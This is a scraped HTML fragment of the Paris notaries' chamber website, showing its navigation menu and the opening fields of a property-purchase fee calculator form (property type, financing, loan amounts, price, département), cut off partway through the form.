              <div class="field--item"><a href="https://www.facebook.com/ChambredesNotairesdeParis/" target="_blank">https://www.facebook.com/ChambredesNotairesdeParis/</a></div>
          </div>

  <div class="field field--name-field-twitter field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Twitter</div>
              <div class="field--item"><a href="https://twitter.com/notairesdeparis" target="_blank">https://twitter.com/notairesdeparis</a></div>
          </div>

      </div>
  
</div>


  </section>


  </div>

                    </div>
                            </div>
        </div>
    </div>

    <div class="bottom-header">
        <div class="container">
                            <div class="col-sm-12">
                      <div class="region region-bottom-header">
          <a class="logo navbar-btn pull-left" href="/fr" title="Accueil" rel="home">
      <img src="/themes/custom/chambre_paris/logo.svg" alt="Accueil" />
    </a>
      <div class="mobile-toggle"></div>
<section class="search-header-form block block-cinp-views-filters block-cinp-header-search-form clearfix" data-drupal-selector="search-header-form" id="block-chambre-paris-cinpheadersearchform">
            <form action="/fr/outils-et-services/calcul-de-frais-d-achat" method="post" id="search-header-form" accept-charset="UTF-8">
  
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-search-header-keys js-form-item-search-header-keys form-group">
      <label for="edit-search-header-keys" class="control-label">
                <span class="label-content">
            
        </span>
        </label>
  
  
  <input data-drupal-selector="edit-search-header-keys" class="form-text form-control" type="text" id="edit-search-header-keys" name="search_header_keys" value="" size="60" maxlength="128" />

  
  
  </div>
<input autocomplete="off" data-drupal-selector="form-txhlqpv6cnhliporndwqxho0ap64ce83x-u5oc97nme" type="hidden" name="form_build_id" value="form-txHlQpV6cNHLipoRnDWQxHo0Ap64Ce83x_u5oc97NME" /><input data-drupal-selector="edit-search-header-form" type="hidden" name="form_id" value="search_header_form" /><div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-submit" class="button js-form-submit form-submit btn-default btn" type="submit" id="edit-submit" name="op" value="Ok">Ok</button></div>

</form>

    </section>


  </div>

                </div>
                    </div>
    </div>

                    <header class="navbar navbar-default" id="navbar" role="banner">
                        <div class="container-fluid">
                                <div class="navbar-header">
                    
                                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                                    </div>

                                                    <div id="navbar-collapse" class="navbar-collapse collapse">
                          <div class="region region-navigation-collapsible">
    <nav role="navigation" aria-labelledby="block-menuprincipal75-2-menu" id="block-menuprincipal75-2">
            
  <h2 class="visually-hidden" id="block-menuprincipal75-2-menu">Menu Principal 75</h2>
  

        
              <ul class="menu nav navbar-nav">
                            <li>
        <a href="/fr/liste-articles" data-drupal-link-system-path="liste-articles">Actualités</a>
                  </li>
                        <li class="expanded dropdown">
        <a href="/fr/la-chambre" class="dropdown-toggle">La Chambre <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li class="expanded">
        <a href="/fr/presentation/histoire-de-la-chambre-et-du-notariat-de-paris" data-drupal-link-system-path="taxonomy/term/755">Histoire de la Chambre et du Notariat de Paris</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/les-notaires-du-chatelet" data-drupal-link-system-path="taxonomy/term/988">Les notaires du Châtelet</a>
                  </li>
                        <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/lhistoire-de-la-chambre" data-drupal-link-system-path="taxonomy/term/986">L&#039;histoire de la Chambre</a>
                  </li>
                        <li>
        <a href="/fr/histoire-de-la-chambre-et-du-notariat-de-paris/les-symboles-du-notariat" data-drupal-link-system-path="taxonomy/term/987">Les symboles du notariat</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="https://www.calameo.com/read/003616144a10ba475da3c?authid=xi3iRrkpsigq">Rapport d&#039;activité</a>
                  </li>
                        <li>
        <a href="/fr/organisation-et-roles/organisation-et-roles-de-la-chambre" data-drupal-link-system-path="node/1875">Organisation et rôles</a>
                  </li>
                        <li>
        <a href="/fr/certification-de-la-chambre/la-chambre-certifiee-iso-9001" data-drupal-link-system-path="node/1822">Certification de la Chambre</a>
                  </li>
                        <li>
        <a href="/fr/la-chambre/limmeuble-de-la-place-du-chatelet" data-drupal-link-system-path="taxonomy/term/985">L&#039;immeuble de la Place du Châtelet</a>
                  </li>
                        <li class="expanded">
        <a href="/fr/la-chambre/laction-internationale-de-la-chambre" data-drupal-link-system-path="taxonomy/term/722">L&#039;action internationale de la Chambre</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/leurope" data-drupal-link-system-path="taxonomy/term/979">L&#039;Europe</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="/fr/la-chambre/composition-de-la-chambre-et-de-la-compagnie" data-drupal-link-system-path="taxonomy/term/703">Composition de la Chambre et de la Compagnie</a>
                  </li>
                        <li>
        <a href="/fr/content/egalite-femmes-hommes" data-drupal-link-system-path="node/912148">Égalité femmes-hommes</a>
                  </li>
                        <li>
        <a href="/fr/content/linvitee-de-la-chambre-des-notaires-de-paris" data-drupal-link-system-path="node/4613181">L&#039;invité(e) de la Chambre des notaires de Paris</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/services-pour-les-particuliers" class="dropdown-toggle">Services pour les particuliers <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/services-pour-les-particuliers/centre-de-legalisation-et-de-lapostille-de-paris-clap" data-drupal-link-system-path="node/4538210">CLAP</a>
                  </li>
                        <li>
        <a href="/fr/modalites-dacces-au-droit" data-drupal-link-system-path="taxonomy/term/968">Modalités d&#039;accès au droit</a>
                  </li>
                        <li>
        <a href="/fr/services-pour-les-particuliers/vidoc-consultation-des-declarations-foncieres-de-la-ville-de-paris" data-drupal-link-system-path="node/1441875">VIDOC : consultation des déclarations foncières de la Ville de Paris</a>
                  </li>
                        <li>
        <a href="/fr/cmanot-paris" data-drupal-link-system-path="taxonomy/term/978">Centre de Médiation et d&#039;Arbitrage des Notaires de Paris (CMANOT-Paris)</a>
                  </li>
                        <li>
        <a href="/fr/les-reclamations-aupres-de-la-chambre" data-drupal-link-system-path="taxonomy/term/737">Les réclamations concernant un notaire</a>
                  </li>
                        <li>
        <a href="/fr/les-ventes-aux-encheres/quest-ce-quune-vente-aux-encheres-immobiliere" data-drupal-link-system-path="node/1812">Les ventes aux enchères</a>
                  </li>
                        <li>
        <a href="/fr/divorce-liquidation-des-interets-patrimoniaux" data-drupal-link-system-path="taxonomy/term/736">Divorce - Liquidation des intérêts patrimoniaux</a>
                  </li>
                        <li>
        <a href="/fr/les-expertises-immobilieres/des-experts-votre-disposition-par-lintermediaire-de-votre-notaire" data-drupal-link-system-path="node/1722">Les expertises immobilières</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/les-metiers-du-notariat" class="dropdown-toggle">Les métiers du notariat <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/les-metiers-du-notariat/notaire" data-drupal-link-system-path="node/1171911">Notaire</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/juriste-0" data-drupal-link-system-path="node/1883">Juriste</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/assistante-ou-secretaire-juridique" data-drupal-link-system-path="node/1884">Assistant(e) ou secrétaire juridique</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/caissier-comptable-0" data-drupal-link-system-path="node/1881">Caissier - comptable</a>
                  </li>
                        <li>
        <a href="/fr/les-metiers-du-notariat/formaliste-0" data-drupal-link-system-path="node/1882">Formaliste</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/liste-communiques-de-presse" class="dropdown-toggle">Presse <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=1013" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1013&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Communication immobilière mensuelle</a>
                  </li>
                        <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=16" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;16&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Communiqué de presse</a>
                  </li>
                        <li>
        <a href="/fr/liste-communiques-de-presse?debut=&amp;fin=&amp;type=1026" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1026&quot;}" data-drupal-link-system-path="liste-communiques-de-presse">Focus immobilier</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded dropdown">
        <a href="/fr/outils--services" class="dropdown-toggle">Outils &amp; Services <span class="caret"></span></a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li class="expanded">
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;en_exercice&quot;}" data-drupal-link-system-path="annuaire">Annuaire</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;en_exercice&quot;}" data-drupal-link-system-path="annuaire">Trouver un notaire en exercice</a>
                  </li>
                        <li>
        <a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=inactif" data-drupal-link-query="{&quot;departement&quot;:&quot;All&quot;,&quot;langues_parlees&quot;:&quot;All&quot;,&quot;mot-cle&quot;:&quot;&quot;,&quot;search_api_fulltext_1&quot;:&quot;&quot;,&quot;statut&quot;:&quot;inactif&quot;}" data-drupal-link-system-path="annuaire">Trouver un ancien notaire</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/inscription-newsletter" data-drupal-link-system-path="inscription-newsletter">Newsletter</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/inscription-newsletter" data-drupal-link-system-path="inscription-newsletter">Inscription à la Newsletter</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/carte-des-prix" data-drupal-link-system-path="carte-des-prix">Carte des prix</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/carte-des-prix" data-drupal-link-system-path="carte-des-prix">Prix de l’immobilier en Ile-de-France</a>
                  </li>
                        <li>
        <a href="/fr/carte-des-prix#paris" data-drupal-link-system-path="carte-des-prix">Prix de l’immobilier à Paris</a>
                  </li>
                        <li>
        <a href="/fr" title="&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;

&amp;nbsp;
" data-drupal-link-system-path="&lt;front&gt;">Immo Notaires Argus</a>
                  </li>
                        <li>
        <a href="https://paris.notaires.fr/sites/default/files/Prix_communes_arrd_quartiers_T42024.pdf">Prix au m² au 4e trimestre 2024 (IFI)</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/outils--services/lexiques" data-drupal-link-system-path="taxonomy/term/1039">Lexiques</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/lexique" data-drupal-link-system-path="lexique">Lexique juridique</a>
                  </li>
                        <li>
        <a href="/fr/lexique-patrimoine" data-drupal-link-system-path="lexique-patrimoine">Lexique du patrimoine</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/nous-contacter" data-drupal-link-system-path="nous-contacter">Contacts</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/nous-contacter/centre-mediation-notaires-paris" data-drupal-link-system-path="nous-contacter/centre-mediation-notaires-paris">Centre de médiation des notaires de Paris</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/club-notarial-immo" data-drupal-link-system-path="nous-contacter/club-notarial-immo">Le Club Notarial de l&#039;Immobilier</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/probleme-technique" data-drupal-link-system-path="nous-contacter/probleme-technique">Problème technique</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/recherche-succession" data-drupal-link-system-path="nous-contacter/recherche-succession">Recherche de Notaire en charge d&#039;une succession</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/relation-presse" data-drupal-link-system-path="nous-contacter/relation-presse">Relations Presse</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/reclamation-notaires" data-drupal-link-system-path="nous-contacter/reclamation-notaires">Réclamations concernant un notaire</a>
                  </li>
                        <li>
        <a href="/fr/nous-contacter/club-chatelet" data-drupal-link-system-path="nous-contacter/club-chatelet">Club du Châtelet</a>
                  </li>
                        <li>
        <a href="https://paris.notaires.fr/fr/nous-contacter/demande-fiche-revision-fonciere">Demande de fiche de révision foncière</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/liste-des-publications" data-drupal-link-system-path="liste-des-publications">Publications</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="https://www.calameo.com/read/003616144b228a578be4a?authid=efPiSvLWzmrU">Copropriété : le guide</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=13&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;13&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Dépliants</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=14&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;14&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Flyers</a>
                  </li>
                        <li>
        <a href="/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" data-drupal-link-system-path="node/1416076">Infographies</a>
                  </li>
                        <li>
        <a href="/fr/liste-des-publications?debut=&amp;fin=&amp;publie=107&amp;theme=All" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;publie&quot;:&quot;107&quot;,&quot;theme&quot;:&quot;All&quot;}" data-drupal-link-system-path="liste-des-publications">Votre notaire vous informe</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/liste-evenements" data-drupal-link-system-path="liste-evenements">Evénements</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=1024" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;1024&quot;}" data-drupal-link-system-path="liste-evenements">Conférence de Presse</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=10" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;10&quot;}" data-drupal-link-system-path="liste-evenements">Conférences</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=3" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;3&quot;}" data-drupal-link-system-path="liste-evenements">Evénements</a>
                  </li>
                        <li>
        <a href="/fr/liste-evenements?debut=&amp;fin=&amp;type=694" data-drupal-link-query="{&quot;debut&quot;:&quot;&quot;,&quot;fin&quot;:&quot;&quot;,&quot;type&quot;:&quot;694&quot;}" data-drupal-link-system-path="liste-evenements">Permanence / Consultation</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li class="expanded">
        <a href="/fr/outils--services/simulateurs" data-drupal-link-system-path="taxonomy/term/1036">Simulateurs</a>
                    <div class="dropdown-menu">
                        <ul class="menu dropdown-menu-list">
                            <li>
        <a href="/fr/outils-et-services/calcul-de-frais-d-achat" data-drupal-link-system-path="node/add/calcul_frais_achat" class="is-active" aria-current="page">Calcul des frais d&#039;achat</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-frais-main-levee" data-drupal-link-system-path="node/add/calcul_frais_main_levee">Calcul des frais de mainlevée</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-plus-values" data-drupal-link-system-path="node/add/calcul_plus_values">Calcul des plus-values</a>
                  </li>
                        <li>
        <a href="/fr/outils-et-services/calcul-des-droits-de-succession" data-drupal-link-system-path="outils-et-services/calcul-des-droits-de-succession">Calcul des droits de succession</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="https://www.calameo.com/read/003616144f1ad30e5c4c5">Charte de la confraternité</a>
                  </li>
                        <li>
        <a href="https://www.calameo.com/read/00361614422c2855be4e7">Règlement de la Chambre</a>
                  </li>
        </ul>
  
        </div>
            </li>
        </ul>
  


  </nav>

  </div>

                    </div>
                                            </div>
                    </header>
    
	<div role="main" class="js-quickedit-main-content">
		<div
			class="wrapper">

						
						

															<div class="highlighted">
						  <div class="region region-highlighted">
        <ol class="breadcrumb">
          <li >
                  <a href="/fr">Accueil</a>
              </li>
          <li >
                  <a href="/fr">Outils et services</a>
              </li>
          <li  class="active">
                  Calcul des frais d'achat
              </li>
      </ol>

    <h1 class="page-header">Calcul des frais d'achat</h1>


  </div>

					</div>
							
						
						
									<section
				class="container main-container">

																			
									
													<div class="main-content col-sm-9 first-colomn">
						<a id="main-content"></a>
						  <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div>
  <div class='acquisition-form-header'><p>Vendeur ou acquéreur, si vous avez confié un mandat de vente ou de recherche de bien à un notaire, sa rémunération est désormais libre. Rapprochez-vous de lui pour en connaître le montant.</p>
</div><form class="node-calcul-frais-achat-form node-form" data-drupal-selector="node-calcul-frais-achat-form" action="/fr/outils-et-services/calcul-de-frais-d-achat" method="post" id="node-calcul-frais-achat-form" accept-charset="UTF-8">
  <input data-drupal-selector="edit-changed" type="hidden" name="changed" value="1769416127" />
<div  data-drupal-selector="edit-group-first">
  <h2>Quel est le type de votre bien ?</h2>
    <div class="field--type-list-string field--name-field-type-bien field--widget-options-buttons form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-type-bien-wrapper" id="edit-field-type-bien-wrapper"><fieldset data-drupal-selector="edit-field-type-bien" class="fieldgroup form-composite required js-form-item form-item js-form-wrapper form-wrapper" id="edit-field-type-bien--wrapper" required="required" aria-required="true">
  
    <legend>
    <span class="fieldset-legend js-form-required form-required"></span>

      </legend>
  <div class="fieldset-wrapper">
              <span class="field-prefix"><div class="extra-description"></div></span>
        <div id="edit-field-type-bien">
<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-1" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-1" class="form-radio" type="radio" id="edit-field-type-bien-1" name="field_type_bien" value="1" checked="checked" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d'un bien bâti
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-2" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-2" class="form-radio" type="radio" id="edit-field-type-bien-2" name="field_type_bien" value="2" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d’un bien en l'Etat Futur d'Achèvement (VEFA)
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-3" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-3" class="form-radio" type="radio" id="edit-field-type-bien-3" name="field_type_bien" value="3" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d'un bien achevé construit dans le cadre d'un contrat de construction de maison individuelle ou par le vendeur
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-type-bien js-form-item-field-type-bien radio">
  
  
  

      <label for="edit-field-type-bien-0" class="control-label option">
                    <input data-drupal-selector="edit-field-type-bien-0" class="form-radio" type="radio" id="edit-field-type-bien-0" name="field_type_bien" value="0" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Acquisition d'un terrain vendu par un particulier à un autre particulier — Où les deux particuliers sont non assujettis à la TVA
        </span>
                <span class="desciption-option">
            
        </span>
        </label>
  
  
  </div>
</div>

          </div>
</fieldset>
</div>

  </div><input autocomplete="off" data-drupal-selector="form-z-zbml0j0yrr-zdsklwqy6kqwkozuygiluuyefsotgc" type="hidden" name="form_build_id" value="form-z_ZbML0j0yrR_ZdSklwqY6KQwkozuYgIlUUyeFsOTgc" /><input data-drupal-selector="edit-node-calcul-frais-achat-form" type="hidden" name="form_id" value="node_calcul_frais_achat_form" />
<div  data-drupal-selector="edit-group-comment-financez-vous-votr">
  <h2>Comment financez-vous votre bien ?</h2>
    <div class="field--type-list-string field--name-field-finance-bien field--widget-options-buttons form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-finance-bien-wrapper" id="edit-field-finance-bien-wrapper"><fieldset data-drupal-selector="edit-field-finance-bien" class="fieldgroup form-composite required js-form-item form-item js-form-wrapper form-wrapper" id="edit-field-finance-bien--wrapper" required="required" aria-required="true">
  
    <legend>
    <span class="fieldset-legend js-form-required form-required"></span>

      </legend>
  <div class="fieldset-wrapper">
            <div id="edit-field-finance-bien">
<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-finance-bien js-form-item-field-finance-bien radio">
  
  
  

      <label for="edit-field-finance-bien-1" class="control-label option">
                    <input data-drupal-selector="edit-field-finance-bien-1" class="form-radio" type="radio" id="edit-field-finance-bien-1" name="field_finance_bien" value="1" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Sans emprunt
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-finance-bien js-form-item-field-finance-bien radio">
  
  
  

      <label for="edit-field-finance-bien-2" class="control-label option">
                    <input data-drupal-selector="edit-field-finance-bien-2" class="form-radio" type="radio" id="edit-field-finance-bien-2" name="field_finance_bien" value="2" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Emprunt sans garantie hypothécaire
        </span>
        </label>
  
  
  </div>

<div class="form-item js-form-item form-type-radio js-form-type-radio form-item-field-finance-bien js-form-item-field-finance-bien radio">
  
  
  

      <label for="edit-field-finance-bien-3" class="control-label option">
                    <input data-drupal-selector="edit-field-finance-bien-3" class="form-radio" type="radio" id="edit-field-finance-bien-3" name="field_finance_bien" value="3" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            Emprunt avec garantie hypothécaire
        </span>
        </label>
  
  
  </div>
</div>

          </div>
</fieldset>
</div>
<div class="field--type-string field--name-field-montant-prets field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-montant-prets-wrapper" data-drupal-states="{&quot;visible&quot;:{&quot;[name=\u0022field_finance_bien\u0022]&quot;:{&quot;value&quot;:&quot;3&quot;}}}" id="edit-field-montant-prets-wrapper"><div><h2>Saisie des prêts avec garantie hypothécaire</h2></div>      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-montant-prets-0-value js-form-item-field-montant-prets-0-value form-group">
      <label for="edit-field-montant-prets-0-value" class="control-label">
                <span class="label-content">
            Montant des prêts immobiliers autres que ceux détaillés ci-dessous
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="Help montant des prêts immobiliers" data-html="">
        </div>
  
  
  <div class="extra-description"></div><input class="js-text-full text-full form-text form-control" data-drupal-selector="edit-field-montant-prets-0-value" type="text" id="edit-field-montant-prets-0-value" name="field_montant_prets[0][value]" value="0" size="60" maxlength="255" placeholder="" />

  
  
  </div>

  </div>
<div class="field--type-string field--name-field-montant-prets-pel-cel field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-montant-prets-pel-cel-wrapper" data-drupal-states="{&quot;visible&quot;:{&quot;[name=\u0022field_finance_bien\u0022]&quot;:{&quot;value&quot;:&quot;3&quot;}}}" id="edit-field-montant-prets-pel-cel-wrapper">      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-montant-prets-pel-cel-0-value js-form-item-field-montant-prets-pel-cel-0-value form-group">
      <label for="edit-field-montant-prets-pel-cel-0-value" class="control-label">
                <span class="label-content">
            Montant des prêts PEL, CEL et des prêts du secteur aidés
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="Help montant des prêts PEL" data-html="">
        </div>
  
  
  <div class="extra-description">(Conventionnés garantis par l'Etat (FGAS), PAS, PSI, PAP, PLA, prêt à taux zéro)</div><input class="js-text-full text-full form-text form-control" data-drupal-selector="edit-field-montant-prets-pel-cel-0-value" type="text" id="edit-field-montant-prets-pel-cel-0-value" name="field_montant_prets_pel_cel[0][value]" value="0" size="60" maxlength="255" placeholder="" />

  
  
  </div>

  </div>

  </div>
<div  class="acquisition-price-field" data-drupal-selector="edit-group-quel-est-la-valeur-de-votr">
  <h2>Quel est la valeur de votre acquisition ?</h2>
    <div class="field--type-string field--name-field-prix-acquisition field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-prix-acquisition-wrapper" id="edit-field-prix-acquisition-wrapper">      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-prix-acquisition-0-value js-form-item-field-prix-acquisition-0-value form-group">
      <label for="edit-field-prix-acquisition-0-value" class="control-label js-form-required form-required">
                <span class="label-content">
            Prix de votre acquisition
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="prix acquisition" data-html="">
        </div>
  
  
  <div class="extra-description"></div><input class="js-text-full text-full form-text required form-control" data-drupal-selector="edit-field-prix-acquisition-0-value" type="text" id="edit-field-prix-acquisition-0-value" name="field_prix_acquisition[0][value]" value="" size="60" maxlength="255" placeholder="exemple : 300 000" required="required" aria-required="true" />

  
  
  </div>

  </div>
<div class="field--type-string field--name-field-mobilier field--widget-string-textfield form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-mobilier-wrapper" id="edit-field-mobilier-wrapper">      
<div class="form-item js-form-item form-type-textfield js-form-type-textfield form-item-field-mobilier-0-value js-form-item-field-mobilier-0-value form-group">
      <label for="edit-field-mobilier-0-value" class="control-label">
                <span class="label-content">
            dont mobilier éventuel d'une valeur de
        </span>
        </label><div class="help" data-toggle="tooltip" data-placement="top" title="dont mobilier" data-html="">
        </div>
  
  
  <div class="extra-description">(meubles de cuisine, électro-ménager, ...)</div><input class="js-text-full text-full form-text form-control" data-drupal-selector="edit-field-mobilier-0-value" type="text" id="edit-field-mobilier-0-value" name="field_mobilier[0][value]" value="0" size="60" maxlength="255" placeholder="" />

  
  
  </div>

  </div>
<div class="field--type-entity-reference field--name-field-departement-bien field--widget-entity-reference-autocomplete form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-field-departement-bien-wrapper" id="edit-field-departement-bien-wrapper">      
<div class="form-item js-form-item form-type-entity-autocomplete js-form-type-entity-autocomplete form-item-field-departement-bien-0-target-id js-form-item-field-departement-bien-0-target-id form-group form-autocomplete">
      <label for="edit-field-departement-bien-0-target-id" class="control-label js-form-required form-required">
                <span class="label-content">
            Département de localisation de votre bien
        </span>
        </label>
  
  
